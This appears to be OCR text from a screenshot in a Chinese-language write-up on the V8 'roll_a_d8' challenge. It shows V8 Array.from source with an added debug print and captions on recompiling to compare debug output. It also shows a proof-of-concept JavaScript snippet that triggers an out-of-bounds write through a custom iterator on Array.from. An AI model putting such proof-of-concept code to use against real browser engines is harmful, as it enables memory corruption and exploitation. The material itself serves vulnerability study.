 2049 Goto(&next);
2050
2051 BIND(&get_method_not_callable);
2052 ThrowTypeError(context, MessageTemplate::kCalledNonCallable,
2053 iterator_method);
2054
2055 BIND(&next);
2056 }
2057 // Construct the output array with empty length.
2058 array = ConstructArrayLike(context, args.GetReceiver());
2059 Print("array", static_cast<Node*>(array.value()));
2060
2061 // Actually get the iterator and throw if the iterator method does not yield
2062 // one.
2063 IteratorRecord iterator_record =
2064 iterator_assembler.GetIterator(context, items, iterator_method);
2065
2066 TNode<Context> native_context = LoadNativeContext(context);
2067
2068
2069
2070
2071
2072
2073
2074
2075
2076
2077
2078
2079
2080
2081
2082
2083
2084
2085
2086
2087
2088
修改源码并重新编译，就可以在运行到
此处时输出array的调试信息
比对两个调试信息，就可以发现是同一个数组
hgy@ubuntu: ~/browser/vuls/roll_a_d8
2 let maxSize = 50;
3 %DebugPrint(oobArray);
4 readline();
5 Array.from.call(function() { return oobArray }, {[Symbol.iterator] : _ => (
6 {
7 counter : 0,
8 next() {
9 let result = this.counter++;
10 if (this.counter > maxSize) {
11 return {done: true};
12 } else {
13 oobArray[this.counter*2] = 1;
14 return {value: result, done: false};
15 }
16 }
17 }
18 ) });
19 oobArray[oobArray.length - 1] = 0x41414141;
20 while(1){;}
~
在poc中添加DebugPrint输出oobArray的调试信息